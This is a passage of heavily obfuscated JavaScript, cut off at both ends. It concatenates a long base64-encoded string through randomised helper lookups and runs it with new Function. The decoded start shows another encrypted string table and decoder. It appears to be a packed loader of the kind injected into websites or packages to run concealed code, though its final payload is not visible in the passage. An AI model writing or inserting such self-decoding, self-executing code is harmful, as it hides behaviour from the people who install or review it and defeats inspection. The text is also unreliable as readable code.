k=0x0,l=this['PwfueV']['length'];k<l;k++){this['PwfueV']['push'](Math['round'](Math['random']())),l=this['PwfueV']['length'];}return j(this['PwfueV'][0x0]);},new h(_0x5574800d)['TvcpiT'](),c=_0x5574800d['fccUec'](c),_0x5574800d['MvFsJx'][f]=c;}else c=g;return c;}new Function(_0x5574800f(_0x5574800e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODc0NDZlPVsnelNvdVdPT'+'GlXNXknLCdwU2ttVzVhT3lXJywnbzFyTl'+'c2ZGNSVycsJ3F1ODRoV2knLCd0SWFqZFh'+'pJywndUNvTldQdnhXNGUnLCdydE8yRVNv'+'ZScsJ1c3TmNPWmpSVzVpJywnVzZmQ2lTa'+_0x5574800w(0x1bb)+_0x5574800w(0x189)+'mcVc0bScsJ1c2MWppc1RZJywncWY3Y1Zz'+'R0onLCdXUlZjSm1rNFdSNCcsJ0RTa1Zlb'+'WswV1FpJywnV1B0ZFVkVmRKU2t6Jywnb2'+'JiWmVTa3MnLCdFOG9XV09QM1dPMCcsJ1c'+'2ZW9EU2t1eXEnLCdvQ2tKVzZPRUZHJywn'+'VzczY0t0N2RPbWtGJywnRlNvNWxtb0ZoV'+'ycsJ2JTb0JXNUJjVUNvdycsJ1dSQmNSOG'+'tCV1JUbycsJ2pDa0xXNEc0V1I4eEIxaTd'+'XUWxkSEdtUScsJ2I4a1VXN2VUcWEnLCdi'+_0x5574800w(0x110)+'0xTa3JXTzl6JywnanZiOFc2UEEnLCd6MU'+'RUc1NvaScsJ1dRZGNHOGt2V1FMRicsJ1c'+_0x5574800w(0x10b)+_0x5574800w(0x19e)+'FNrKycsJ0Rta0tXNTNjVnVxJywnVzdmU2'+'JDa1EnLCd3c0d1cEh5JywnV09Qa0Y4a0h'+'BVycsJ1dPRmNTQ2srV1I5MicsJ1c1VmNJ'+_0x5574800w(0x185)+_0x5574800w(0x11c)+_0x5574800w(0x107)+'4Q0cnLCdlbWtyZWEwMCcsJ2hTa2tXNzdk'+_0x5574800w(0x166)+'FNtb2hDeHknLCdFU29JVzRGY0ttazknLC'+'dGOGtPVzZu'+('WFdQdScsJ213RFBXNWpiJywnQ3c5SnRtb'+'zYnLCdxS0JjVVhXZicsJ1c1SmNMbWsvQ1'+'dhJywndDJYUXlTb3EnLCdFOG9ia0NrWXp'+'XJywnV1BSY0tDa1NXUTkyJywnYkNvNldR'+'QmRMU2tnJywnVzRYTGZ0dlUnLCdCOG8za'+_0x5574800w(0x15c)+'lreUNrR0JhJywnVzdwZE1ZZGNLOG85Jyw'+'nVzd2VWxkYkknLCdzbWtHakNrRFdRcScs'+_0x5574800w(0x1be)+'2t0JywnVzY3ZFJyaGRSbWtEJywnQmgvZF'+'MzQzgnLCdlOG9TV1BwZE5Da04nLCdXUkJ'+'kUzhvWncyVycsJ3g4a0poU2twV1JhJywn'+'Vzc5NW1xSE0nLCdBTU5kVGVpcicsJ0Nta'+'2FmOG9lV1JHJywnZW1vVVdSVmRUU2tFJy'+'wnVzVwY1VKRmRSU2tCJywnVzRaZFZHZGR'+'ROGtiJywnQTBwY0xaeWYnLCdlQ2t3aUNr'+_0x5574800w(0x124)+'09tb1pzc0MnLCdqeEpjS21rbFdSdScsJ0'+'ZIVmRUOG9vVzZldldQaGRSQ281d0NvNCc'+'sJ3lTa01lQ29aV09lJywnakNra1c1S2RG'+'YScsJ2h3WE9XN3ozJywnVzY5YWNTazlXN'+'nknLCdBU28yVzYvY1Jta3QnLCdyOGtGYk'+_0x5574800w(0x115)+'QaGNRWHknLCdBWWk1RENvaicsJ1dRZGRT'+'bW8zRDFpJywnem1rdGJTa0FXT3knLCdFS'+'2I5dkNvMScsJ1c2dGNLQ29VcmNDJywnV1'+'AzZE5kVmRWbWtBJywnVzQvZE5KZGNWU28'+'1Jywnd21ra2pTb2ZXUU8nLCdXNEJjSFpi'+'Z1c0bScsJ0JDb3RwQ2tqZ0cnLCdXNFMrY'+'ktaY0lHJywnRlNrS1c3YnZXUDgnLCdXNU'+'ZkT2R0Y0s4')+(_0x5574800w(0x160)+'G9FV1BXJywnZThvRFdQQmRJQ2tMJywnV1'+'Fyb3k4a3J6YScsJ3ltb3VXUVhTVzc0Jyw'+_0x5574800w(0x11b)+'Y1Fta1lXTzk1JywnVzZ2NWVDa1dXNUsnL'+'CdXNktub1NvR1c1MCcsJ1c1L2NSSi9kSE'+_0x5574800w(0x1a6)+'MbWtCJywnVzRCZFJkVmNROG9JJywnejJC'+'ZE93eUInLCdBTm5GV1FIZycsJ2wxWGlXN'+'nRjR3EnLCdXUWlVVzdOZFRta1QnLCdXNm'+_0x5574800w(0x16e)+'TNmQxdGNMcScsJ0ZtazVXNTVIV1A0Jywn'+'VzdGZFNJRmRIOGtpJywnVzVwY1JDb1lCZ'+'HEnLCdxOG9zV1ByeldROCcsJ3hkcU9oYW'+'0nLCdpZXRjUThrdScsJ1dQQmRPR1pjU21'+'rUicsJ1c2MGhuMU5jU0cnLCd2SHE1bFhh'+_0x5574800w(0x1a0)+_0x5574800w(0x15e)+'dEMjgnLCdXNnJCZFNrblc2eScsJ2Vta1Z'+'jcjRhJywnV1Jla1c3cGRLOGtuJywnRlNv'+_0x5574800w(0x131)+_0x5574800w(0x1b6)+_0x5574800w(0x17b)+'reVc2eGRPbWtzJywnRW1vVXBDa2lmRycs'+_0x5574800w(0x184)+'Ws2JywnZUNrbWlaT04nLCdXT2ZvRkNrbE'+'VhJywnZWVMQlc1ei8nLCdXNXhjUlgzZEl'+'ta1MnLCd1TWZQV1FIRicsJ2xiUHJvU2tl'+'JywnVzZsY1BKSFNXNUMnLCdEOGt2VzVkY'+'0kzQycsJ1dReGRRdkZkTUNvcicsJ0J2cj'+'JybW9PJywn')+('eE1MWkVtb2wnLCdsbWs5V1F5eXNxJywnV'+_0x5574800w(0x10a)+'tnJywnVzVsZEpybGNSOG9GJywnd21vdGw'+'4b1hmVycsJ3NTa1NsbWt1V1JtJywnalNr'+_0x5574800w(0x106)+'Cd5OG8raG1rN0VhJywnV1BWZEwzVmNLZV'+'cnLCdXNmY5VzdwZExTa1NzOGtEeUcnLCd'+'XNWRkVEpaZFJDa2cnLCdpdUxnVzdWY01x'+'JywncThvOGY4a3pwYScsJ0FDb0VXN2RjU'+'lNreCcsJ2w4a1NXT0dxenEnLCdDU29GY0'+'NvcG9XJywnVzVKY1Rtb1Nxc1MnLCdXNk9'+'oYXVCY0xxJywnVzRoY1Y4b1R2SjQnLCdX'+'NS9jUkloZE5ta1onLCd6bWtwVzdOY0t3a'+'ScsJ3Rtb0hXUHZVVzRDJywnV1I0aVc1dG'+_0x5574800w(0x1a5)+'QSFJkUUNrKycsJ1dSZk5EU2szRWEnLCdB'+'Q2tiYlNvZldPaScsJ1c3cVhmbW8zVzVtJ'+'ywncThvaVdSM2NPRzgnLCdodnV6aWI4Mm'+'lDa2knLCdXNHZGb21rRVc3RycsJ3RDbyt'+_0x5574800w(0x10c)+'T0Nta2dCU28vV09WY0hHJywnV1FPTFc1S'+_0x5574800w(0x16f)+'FXUlJjSnJ1Jywnc21vZGpDb0JuRycsJ1c'+'1VmRUU2tVdmFXJywnVzVUMkJTa1dhVycs'+'J2kzdkdXN0pjUWEnLCdXNGhkTGRwZE9Da'+_0x5574800w(0x1af)+_0x5574800w(0x178)+'lcnpta1lXUjQnLCdDU291cDhvRWNhJywn'+'V094ZEtJTmRQbWtGJywnVzVoZFB0aGROb'+'WtPJywndUpTTnI4b1EnLCdXNGxjTVNrL3'+_0x5574800w(0x1c6))+('b3VXUXhkVENrdCcsJ1c3aGNVSXBkUDhrd'+'ycsJ1dSVmRITmxjR3ZtJywnRlNrcXBTa1'+'MnLCd4Q29oV1JqNFc1UycsJ2hiRDdobWt'+'hJywnVzZCY1Y4a0tySU8nLCdXUHlkc1Nv'+'WFdSM2ROQ2tUV1JaY0xXdkFoZHEnLCdyM'+'XhjUnRPJywnV1BSZFZzSmRLOGs5JywnbW'+'hUMFc3N2NSVycsJ3VoYjBXT0x5JywndVp'+'HVHNtby8nLCdXNEdsVzdkY1Nta1AnLCdG'+'OG9aaFNvU29XJywnc3hwY1RZbVMnLCdFO'+'GtsVzdOY05ocScsJ1c0alBhSUhGJywnaH'+_0x5574800w(0x1b2)+'nLCdXN3hkVUhsY0pTb0knLCdXNFRvZnQ5'+_0x5574800w(0x1ba)+_0x5574800w(0xfb)+'JBV1BhJywndm1rbFc0UmNRMXEnLCdiQ2t'+'nZHFxTicsJ1c2N2NVWkpkTm1raScsJ2Jj'+'emhwOGtwJywndGVEUUU4bzknLCdXNmIxZ'+'3NIYScsJ0ZLalFXUTF6JywnVzVKY1BKeG'+'NIbWtSJywneHdqdHhDb3cnLCdXNC9kUXF'+_0x5574800w(0x12f)+'a2RmQ28rV1IwJywnbVNrbVc1RmRTbWtIJ'+'ywnRENrVFc1dnJXT1cnLCdXNFZkSVp0Y0'+'9Db2InLCdESTQ4RVNvSicsJ1dSckN3Q2t'+'XRWEnLCdXUkZkTkdsZFJtazYnLCdXUVRI'+'eThrbUNHJywnVzVsY1ZJaGROOGs3Jywnd'+_0x5574800w(0x187)+'wnVzdMMm5xalgnLCdXN3ZSb0pQNScsJ3N'+'nSFN4U29QJywnbENrR1dQNGl0YScsJ0U4'+'b3VsOGtsdmEnLCdoQ29LVzRSY05Tb04nL'+'CdXNTBQYXZsY1RhJywnb1dyS2hTa1AnLC'+_0x5574800w(0x11d))+('Y1VDa2snLCdXUkJjVThrcFdRTHknLCd1d'+'WRjVUdtSScsJ3ltb0pXUUhJV1FtJywnV0'+_0x5574800w(0x1bc)+_0x5574800w(0x175)+'R0NrTicsJ0YwOWNXUTE5Jywnd1NrbVc2a'+'lFXT0snLCdiU2srVzZsZE04a0wnLCdXN0'+'5jS21rT3ZjYScsJ1dQM2RJd0tiVzdLJyw'+'nZG1vaVc2aGRIU29EJywncVlXL25YSycs'+'J1dQT3RXN05kVDhrcycsJ1dPSmRLcS9kS'+'UNrLycsJ1c2Ym1hcjV5JywnVzROY1QySm'+'NVZkx2V1E3ZFNXJywna1NrUFc1dUN1Vyc'+_0x5574800w(0x125)+'YScsJ1c1dGRHR3hjSjhvUycsJ1dPZGNRQ'+_0x5574800w(0x190)+'95V1F4ZFI4azQnLCdXN3RjVEl0ZFQxNCc'+'sJ1c3dUNXNGhjUm1rTCcsJ1c2N2RVSHRj'+'UFNvTycsJ3Q4a0tmU2s2V1FtJywndm1vd'+'ldPZmxXT3EnLCdxOG9OaDhrNWZhJywnck'+'w1VXVTb0InLCdXT0JjVlloZFVta3FyU2t'+_0x5574800w(0x14d)+'WFgnLCdXNDUybENrbVc3cScsJ2IzVGNXN'+'25mJywnaUcxRmM4a2QnLCdCU2tza0NrQ1'+'dRQycsJ0I4b2J0OG94V09GZEdNZWN2d20'+'nLCduU2tFVzR0ZExta20nLCdXUC9kVjhv'+'QUZmeScsJ0VXeS9EbW92JywnV1FKY084a'+_0x5574800w(0xfa)+'FlRG1vMicsJ1c2eGNURzNkVUtlJywnVzY'+_0x5574800w(0x117)+'LCdXUDNkTm1vdnV1SycsJ3RTbytXUkJjR'+_0x5574800w(0x1ad)+'JKZFRDa3on')+('LCdpZ0hIVzVSY1JhJywnYUdGZFFORHhXU'+'XBjTlNrb3BIaGNWU284dEcnLCdySzVveV'+'NvUicsJ1dQdThXNHhkR1NrMScsJ2dTa29'+_0x5574800w(0x10e)+_0x5574800w(0x13e)+'ywndlNvaFdPYlBXNjgnLCdwWGpBajhrRy'+_0x5574800w(0x147)+_0x5574800w(0x17a)+'clonLCd3ZjNjTElTMCcsJ1c2eGNQcTNkS'+'3ZxJywndjNWY1RHS2gnLCdGbW8wRHdud0'+_0x5574800w(0x10d)+'nLCdXNXRjUkNrNkF0OCcsJ25TazJXNUJk'+'TjhrSCcsJ0JxdVNsWUsnLCdkU29VVzRSY'+_0x5574800w(0x130)+'RTaGRjT3g0JywnckNvMVc3UEpvQ285eXF'+'oZFAzWDJEQ29IJywnV1BaZFFtb3FyMWkn'+'LCdXNVdwaE5OY1BHJywnaThrT2p0dVcnL'+'Cd5U29jV08xRFdRbScsJ3kzUmNRR1dkJy'+'wnejhvV2RTa3poRycsJ1c3eGNNWnRkTkN'+'rdCcsJ1c1cGNRWG5UVzdtJywnV1JqVkND'+'a2R0RycsJ1c1UmNSbW9XQldDJywncUl5e'+_0x5574800w(0x1a3)+'dxbWswRXEnLCdXUkZkVkNvYnhnZScsJ0Z'+'Tay9XN0xxV1E0JywnaThrZm1Ta05XUDAn'+'LCd5SHE2bHRxJywnckh5L3BKUycsJ1c2L'+'2NPYmRkT1NrLycsJ2IwRDVXNnI4JywncV'+'NvdldPWHdXT2EnLCdFbW9MV1A3Y0tZRyc'+'sJ1c2aGNPQ29seldXJywnaThvcldQeGRM'+_0x5574800w(0x119)+'ENreScsJ2dTa0dXUXEyRHEnLCdmQ2tUV1'+_0x5574800w(0x114))+('VzRiVGo4a2tXN3UnLCdXNWhjR2J2Tlc2Y'+'ScsJ1c1cUdoMGhjUkcnLCdCbW9SY1NvTG'+_0x5574800w(0x118)+'Db0ZFcScsJ1c0cjVubWtHVzdXJywnVzdk'+_0x5574800w(0x19d)+'CdXNDRRaThvRVc1cScsJ3ptb3VXUHI4V0'+_0x5574800w(0x199)+_0x5574800w(0x121)+'SENrdCcsJ3g4a0pXUGxkSlNrR1dRdGNNV'+'2VZY1Nva1dRWmRQVycsJ1dPbGRUYkZkSU'+_0x5574800w(0x17f)+'CWXUnLCdnU29kV1B0ZE5Ta0YnLCdXN2Iw'+'aDhrcFc0TycsJ2Zta1BXNUNUeWEnLCdXT'+_0x5574800w(0x1c4)+'1rdWRTb0VXUGknLCdnTjUvVzY5SycsJ1d'+'SeGRMR1pkTENrRScsJ3ptbzlhbW9pamEn'+'LCdXNTg0aFNvRlc2QycsJ3dta1VXN2RjV'+'HZHJywndmNpQnptb3InLCdXN3lTdkcnLC'+_0x5574800w(0x19a)+'sJ3dTb0NsbW8zbGEnLCdXNmxjSWN0ZEp2'+'ZScsJ3I4b2twOGtjbVcnLCdlOGtTV09XR'+_0x5574800w(0x179)+_0x5574800w(0x137)+_0x5574800w(0x164)+'M2RPU29hc3ZlJywnV09CZExZdmpXNGZtV'+'08weScsJ3RDa2VlbWtDV09xJywnVzVUK0'+'Fta3QnLCdXUVpjUjFwY0dtb3onLCdXNnJ'+_0x5574800w(0x1ac)+'bUNvU1dPbGRUbWtmJywnQ2haZFEyT2cnL'+'CduMFRIVzRENScsJ3lTb3dXNC9jTDhrMy'+'csJ1dRdGRM')+('WEpkSENreScsJ1c2S3doU29DVzV5JywnV'+'1JlS1c1SmRQU2t0JywnVzRGY0pKZGRHQ2'+_0x5574800w(0x1b4)+_0x5574800w(0x13a)+'VzU4JywnQVNvM1c2bGNQU2tjJywnVzVoY'+_0x5574800w(0x197)+_0x5574800w(0x1c1)+'HSysnLCdXNFdlRkNrQXVxJ107ZnVuY3Rp'+'b24gXzB4NTY4NzQ0NmYoYSxiKXthPWEtM'+'HhjZDt2YXIgYz1fMHg1Njg3NDQ2ZVthXT'+'tpZihfMHg1Njg3NDQ2ZlsnS3p3U3lJJ10'+'9PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN0'+'aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa'+'2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISU'+'pLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc'+_0x5574800w(0x12d)+'PTB4MCxtLG4sbz0weDA7bj1pWydjaGFyQ'+_0x5574800w(0x10f)+'B4NDArbjpuLGwrKyUweDQpP2srPVN0cml'+'uZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZt'+'Pj4oLTB4MipsJjB4NikpOjB4MCl7bj1qW'+'ydpbmRleE9mJ10obik7fXJldHVybiBrO3'+_0x5574800w(0x1c3)+_0x5574800w(0x139)+'PWQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ'+_0x5574800w(0x1aa)+_0x5574800w(0x16b)+'bJ3RvU3RyaW5nJ10oMHgxMCkpWydzbGlj'+'ZSddKC0weDIpO31sPWRlY29kZVVSSUNvb'+'XBvbmVudChyKTt2YXIgdDtmb3IodD0weD'+'A7dDwweDEw')+('MDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO'+'3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbV'+_0x5574800w(0x161)+_0x5574800w(0x109)+'W29dLG5bb109cDt9dD0weDAsbz0weDA7Z'+'m9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aC'+'ddO3crKyl7dD0odCsweDEpJTB4MTAwLG8'+_0x5574800w(0x18b)+'dF09bltvXSxuW29dPXAscSs9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ2'+'9kZUF0J10odyleblsoblt0XStuW29dKSU'+'weDEwMF0pO31yZXR1cm4gcTt9O18weDU2'+'ODc0NDZmWydjbFdERWwnXT1oLF8weDU2O'+_0x5574800w(0x120)+'g3NDQ2ZlsnS3p3U3lJJ109ISFbXTt9dmF'+'yIGU9XzB4NTY4NzQ0NmVbMHgwXSxmPWEr'+_0x5574800w(0x111)+'VtmXTtpZihnPT09dW5kZWZpbmVkKXtpZi'+'hfMHg1Njg3NDQ2ZlsndmVBYWNYJ109PT1'+'1bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9u'+'KGope3RoaXNbJ1pPZXRuSyddPWosdGhpc'+'1sncE5nbGNxJ109WzB4MSwweDAsMHgwXS'+'x0aGlzWydUTE9UZXAnXT1mdW5jdGlvbig'+_0x5574800w(0x14c)+'WydjcHZwY28nXT0nXHg1Y3crXHgyMCpce'+'DVjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMC'+'onLHRoaXNbJ05uYlZHeiddPSdbXHgyN3x'+'ceDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAq'+'fSc7fTtpWydwcm90b3R5cGUnXVsnUXBLS'+'mxvJ109ZnVuY3Rpb24oKXt2YXIgaj1uZX'+'cgUmVnRXhw')+('KHRoaXNbJ2NwdnBjbyddK3RoaXNbJ05uY'+'lZHeiddKSxrPWpbJ3Rlc3QnXSh0aGlzWy'+'dUTE9UZXAnXVsndG9TdHJpbmcnXSgpKT8'+_0x5574800w(0x1ae)+_0x5574800w(0x186)+_0x5574800w(0x191)+_0x5574800w(0x140)+_0x5574800w(0xf9)+'cmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0VFT'+'WJTZiddKHRoaXNbJ1pPZXRuSyddKTt9LG'+'lbJ3Byb3RvdHlwZSddWydFRU1iU2YnXT1'+'mdW5jdGlvbihqKXtmb3IodmFyIGs9MHgw'+'LGw9dGhpc1sncE5nbGNxJ11bJ2xlbmd0a'+_0x5574800w(0x16d)+_0x5574800w(0x168)+_0x5574800w(0x102)+'WydwTmdsY3EnXVsnbGVuZ3RoJ107fXJld'+'HVybiBqKHRoaXNbJ3BOZ2xjcSddWzB4MF'+_0x5574800w(0x183)+_0x5574800w(0xf5)+_0x5574800w(0x153)+'DZmWydjbFdERWwnXShjLGIpLF8weDU2OD'+'c0NDZmWydmbWdDbVYnXVtmXT1jO31lbHN'+'lIGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9u'+_0x5574800w(0x15d)+'2hpbGUoISFbXSl7dHJ5e3ZhciBjPXBhcn'+'NlSW50KEooMHgxNTQsJ2RjaDYnKSkqcGF'+'yc2VJbnQoSigweDEzNSwnXjFhaCcpKStw'+'YXJzZUludChKKDB4MjYxLCcpbGdeJykpK'+'nBhcnNlSW50KEooMHgyMzYsJ1tCdnAnKS'+'krLXBhcnNl')+(_0x5574800w(0x1c0)+'nNlSW50KEooMHgyMWMsJ2NTUEQnKSkqcG'+_0x5574800w(0x1ab)+'tcGFyc2VJbnQoSigweDIwMCwnIzNqYicp'+_0x5574800w(0xf7)+'ykpK3BhcnNlSW50KEooMHhmYiwnS21iTC'+'cpKSotcGFyc2VJbnQoSigweDI0YiwnW0J'+'2cCcpKStwYXJzZUludChKKDB4MWYxLCdp'+'NHMmJykpO2lmKGM9PT1iKWJyZWFrO2Vsc'+_0x5574800w(0x12e)+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO319fShfMHg1Njg3NDQ2'+'ZSwweGVjY2EyKSwhZnVuY3Rpb24oKXt2Y'+_0x5574800w(0x1a8)+'gweDE1YiwnRlo5RScpXT1LKDB4MTQ3LCc'+_0x5574800w(0x176)+'SygweDI1Niwncm5ucycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPHU7fSxmW0soMH'+_0x5574800w(0x19c)+_0x5574800w(0x159)+'MiwnTWdCeicpXT1mdW5jdGlvbihzLHUsd'+_0x5574800w(0x1c5)+'IwYywnQXVpbycpXT1LKDB4MTcyLCdtNVJ'+'XJykrSygweDI0ZSwnKWxnXicpK0soMHgx'+_0x5574800w(0x1a9)+'ykrSygweDI0ZCwnbTVSVycpLGZbSygweD'+'E3NywnWzNnYScpXT1LKDB4MTRjLCdkY2g'+_0x5574800w(0x171)+'eDI4OCwnODRRQicpXT1mdW5jdGlvbihzL'+_0x5574800w(0x167)+'IxMywnb3F3')+('TicpXT1LKDB4MjhjLCdBdWlvJykrJ3QnL'+'GZbSygweDE1ZSwnOXdnbScpXT1LKDB4Mj'+_0x5574800w(0x145)+'pLGZbSygweGQ3LCdRJUhSJyldPWZ1bmN0'+'aW9uKHMpe3JldHVybiBzKCk7fSxmW0soM'+'HgyMTgsJ3JpaCgnKV09ZnVuY3Rpb24ocy'+'l7cmV0dXJuIHMoKTt9LGZbSygweDFhNiw'+_0x5574800w(0x18e)+'dHVybiBzPT09dTt9LGZbSygweDExYSwnc'+'m5ucycpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzPj11O30sZltLKDB4MTJjLCc5UjF'+_0x5574800w(0x108)+'IHM8PXU7fSxmW0soMHgyNTUsJylsZ14nK'+_0x5574800w(0x101)+'t1O30sZltLKDB4Mjg2LCdwOWsjJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMtdTt9'+'LGZbSygweDI4NSwnbTVSVycpXT1LKDB4M'+_0x5574800w(0x180)+'cpK0soMHhkNSwncDlrIycpK0soMHgxYjk'+_0x5574800w(0x19b)+'SygweDFkYSwnc1huWycpK0soMHgyMDksJ'+_0x5574800w(0x14b)+'B4MjgyLCdzWG5bJykrSygweDFhOCwnKWx'+'nXicpKydiXScsZltLKDB4MWZkLCcxXU1l'+'JyldPUsoMHgxMGUsJzlSMWQnKStLKDB4M'+'WE3LCdBdWlvJykrSygweDE3OCwnc1AoYi'+'cpK0soMHgyNmIsJ3NQKGInKStLKDB4MTc'+'xLCcxXU1lJykrSygweDI2NiwnVlJJSCcp'+'K0soMHgxOWUsJzl3Z20nKStLKDB4ZTUsJ'+'201UlcnKStLKDB4MTNjLCdPblohJykrSy'+_0x5574800w(0x17e))+('N3lXUScpK0soMHgyNDgsJ001KGYnKStLK'+'DB4MTVhLCdpWmxNJykrSygweDIyZCwnQ1'+'VvWycpK0soMHgyNDUsJzBCW00nKSsnSGI'+'nLGZbSygweDE2MCwnOUcqQycpXT1mdW5j'+_0x5574800w(0xfe)+'ltLKDB4ZmYsJ01HczYnKV09SygweDFkMy'+'wncmloKCcpK0soMHgyN2IsJ0NVb1snKSt'+'LKDB4Mjc1LCdjU1BEJykrSygweDFkZSwn'+_0x5574800w(0x194)+'DB4MTA3LCdDd0xeJykrSygweGY4LCdNR3'+'M2JykrSygweDIyNiwnTUdzNicpK0soMHg'+_0x5574800w(0x103)+'JykrSygweDE0MywnbUxaQScpK0soMHgxZ'+'mEsJ083b1AnKStLKDB4MTUyLCdvQV5kJy'+'krSygweDFlNSwnN3lXUScpK0soMHgxZDE'+'sJzd5V1EnKStLKDB4MjBhLCc5d2dtJykr'+'SygweDE5NiwnenFrSCcpK0soMHgyNTEsJ'+'zg0UUInKStLKDB4MTZmLCdbM2dhJykrSy'+'gweDIzZCwnN0B2cicpK0soMHhmZCwna3A'+'waCcpK0soMHgyMzMsJzg0UUInKStLKDB4'+'MTU3LCdPblohJykrSygweDIyNywnW0J2c'+'CcpK0soMHgxMGIsJ01nQnonKStLKDB4MW'+'U3LCdRJUhSJykrSygweDFhZCwnQ3AhSSc'+'pK0soMHgxZjUsJ1ZyNUcnKStLKDB4MWJi'+_0x5574800w(0x146)+'0soMHgyNjcsJ1ZSSUgnKStLKDB4MTdhLC'+_0x5574800w(0x195)+'weDFkYywndjBCdicpK0soMHgxNjEsJ2Rj'+'aDYnKStLKDB4MjVmLCdPW3R1JykrSygwe'+_0x5574800w(0x15f)+'gnKStLKDB4')+(_0x5574800w(0x17c)+_0x5574800w(0x163)+'QwLCcwTHZmJykrSygweDE4YywnaVpsTSc'+'pK0soMHgxNTEsJylsZ14nKStLKDB4MTUz'+_0x5574800w(0x162)+'0soMHgyMWEsJ0ZaOUUnKStLKDB4ZTgsJ3'+'YwQnYnKStLKDB4MjQyLCcldjEoJykrSyg'+'weDFlNCwnJXYxKCcpK0soMHgxZjMsJ2NT'+'UEQnKStLKDB4MTM5LCdbNTRGJykrSygwe'+'DE0ZCwnN3lXUScpK0soMHgxY2QsJ001KG'+_0x5574800w(0x138)+_0x5574800w(0xf8)+'KStLKDB4Mjg5LCcjM2piJykrSygweGViL'+'CcwQltNJykrSygweDE1NiwnTTUoZicpK0'+_0x5574800w(0x15b)+_0x5574800w(0x16c)+_0x5574800w(0x1a1)+'ltNJykrSygweGYxLCdPW3R1JykrSygweG'+'Y5LCdGWjlFJykrSygweDFjYywnVnI1Ryc'+'pK0soMHgxNWYsJyMzamInKStLKDB4MjEy'+_0x5574800w(0x148)+'0soMHgxYjQsJ2NTUEQnKStLKDB4MjE5LC'+'dbM2dhJykrSygweDIyYiwnT1t0dScpK0s'+'oMHgxM2YsJ14xYWgnKStLKDB4MTI4LCdy'+'aWgoJykrSygweDIzZiwnY1NQRCcpK0soM'+'HgxNjksJ01HczYnKStLKDB4MjQzLCdPbl'+'ohJykrSygweDI1ZCwnKkEmNycpK0soMHg'+'yN2MsJ1ZyNUcnKStLKDB4MTM4LCdDcCFJ'+'JykrSygweGVmLCd2MEJ2JykrSygweGUyL'+'CdDcCFJJykrSygweDE4MiwnOUcqQycpK0'+_0x5574800w(0x100))+('J2NTUEQnKStLKDB4MTFmLCdPW3R1JykrS'+'ygweDE3ZiwnOXdnbScpK0soMHgxNjMsJy'+'lsZ14nKStLKDB4MjI5LCdybm5zJykrSyg'+'weDIwZiwnTWdCeicpK0soMHhkOCwnKkEm'+_0x5574800w(0x1c2)+'DcsJ2k0cyYnKStLKDB4ZGYsJ29BXmQnKS'+_0x5574800w(0x105)+'naVpsTScpK0soMHgxMDQsJzdAdnInKStL'+'KDB4MTAyLCdjU1BEJykrSygweDIzMiwnR'+_0x5574800w(0x113)+'B4MTZiLCdrcDBoJykrSygweGU5LCdpNHM'+'mJykrSygweGRjLCdPN29QJykrSygweDE4'+'ZiwnQ3AhSScpK0soMHgxY2UsJzg0UUInK'+'StLKDB4ZGUsJ1s1NEYnKStLKDB4MWMwLC'+'cxXU1lJykrSygweDEyMCwnbUxaQScpK0s'+'oMHgxOTIsJzd5V1EnKStLKDB4MTNlLCcw'+'THZmJykrSygweDE0NSwnW0J2cCcpK0soM'+'HgxMTUsJzlHKkMnKStLKDB4ZWUsJ1ElSF'+_0x5574800w(0x155)+'zMSwnTzdvUCcpK0soMHgyMzgsJ3NYblsn'+'KStLKDB4ZjMsJzg0UUInKStLKDB4MTUwL'+'CdvcXdOJykrSygweDE5ZCwnbUxaQScpK0'+'soMHgyNDEsJ2labE0nKSxmW0soMHhkZCw'+'nMV1NZScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxODcsJ3FOb'+_0x5574800w(0xf3)+'csZltLKDB4MTQ5LCdDd0xeJyldPUsoMHg'+'yMjUsJ201UlcnKStLKDB4MTQwLCdBdWlv'+'JykrSygweDFkOCwnQ3AhSScpK0soMHgxO'+'GIsJzBMdmYnKStLKDB4MjZmLCdbQnZwJy'+'krSygweDEx')+(_0x5574800w(0x172)+_0x5574800w(0x152)+'wnbUxaQScpK0soMHgxYmEsJ2k0cyYnKSt'+_0x5574800w(0x165)+'VlJJSCcpK0soMHhmNywnb3F3TicpK0soM'+_0x5574800w(0x122)+'hiJykrSygweDEzNCwnZGNoNicpK0soMHg'+'yOGIsJ1ZSSUgnKStLKDB4MjYwLCcxXU1l'+'JykrSygweGVjLCdPW3R1JykrSygweDE2Y'+'SwnT25aIScpK0soMHgxNDEsJ3NYblsnKS'+'tLKDB4MjNhLCdpWmxNJykrSygweDI1MCw'+'ncmloKCcpK0soMHgxZmUsJ3A5ayMnKStL'+'KDB4MWNhLCdBdWlvJykrSygweDI3OCwna'+'3AwaCcpK0soMHgyMGUsJzdAdnInKStLKD'+'B4MjU4LCc5d2dtJykrSygweDE3YiwnMEJ'+'bTScpK0soMHgxZTksJ3JubnMnKStLKDB4'+'MTI0LCc5UjFkJykrSygweDFlMSwnVnI1R'+'ycpK0soMHgxNWMsJzlSMWQnKStLKDB4MT'+'IyLCdkY2g2JykrSygweDFhYiwnIzNqYic'+'pK0soMHgxMTcsJ3NYblsnKStLKDB4MTZk'+'LCdkY2g2JykrSygweDIyNCwnVnI1RycpK'+'0soMHgxZTMsJzdAdnInKStLKDB4MTRhLC'+_0x5574800w(0x151)+'oMHgxYWYsJ1s1NEYnKStLKDB4MWU4LCdb'+'M2dhJykrSygweDExOCwnVnI1RycpK0soM'+'HgxZjAsJ0ttYkwnKStLK